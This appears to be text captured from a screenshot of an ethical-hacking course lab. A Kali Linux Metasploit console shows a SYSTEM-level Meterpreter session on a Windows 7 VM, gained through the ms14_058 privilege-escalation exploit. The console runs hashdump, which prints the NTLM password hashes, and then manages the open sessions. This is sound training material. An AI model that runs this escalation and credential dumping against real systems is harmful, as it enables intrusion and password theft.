 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
01:05 PM
kali@kali: ~
File Actions Edit View Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\alex\Desktop
meterpreter > hashdump
admin:1005:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
alex:1004:aad3b435b51404eeaad3b435b51404ee:f91509e54ad61769edf3097af3bada74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:4b6c3e7d1dd9cd4cd21a387011e363c9:::
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.101:49173 (192.168.1.101)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117   192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.101 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117  192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) >